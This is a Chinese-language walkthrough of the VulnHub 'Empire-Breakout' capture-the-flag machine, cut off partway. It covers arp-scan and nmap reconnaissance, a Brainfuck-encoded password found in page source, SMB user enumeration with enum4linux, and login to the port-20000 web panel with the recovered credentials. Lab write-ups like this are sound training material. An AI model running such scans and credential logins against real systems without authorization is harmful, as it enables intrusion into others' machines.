Empire-Breakout

靶机描述

靶机地址:https://www.vulnhub.com/entry/empire-breakout,751/

Description

Difficulty: Easy

This box was created to be an Easy box, but it can be Medium if you get lost.

For hints discord Server ( https://discord.gg/7asvAhCEhe )



信息收集

arp-scan -l









查看靶机开放的端口,发现80、139、445、10000、20000端口

nmap -A -sV -T4 -p- 192.168.75.163



访问一下80端口



在页面源码的最底部发现了加密字符串



Brainfuck编码进行解密

应该是一个密码,先记录下来,接着我们继续查看10000和20000端口

漏洞利用



之前nmap扫描出来靶机系统装了Samba,所以用Enum4linux扫描一下SMB 服务器中的用户

enum4linux 192.168.75.163

用户名:cyber

密码:.2uqPEfj3D<P'a-3



20000端口登陆成功



左下角发现了类似Windows PowerShell的图标

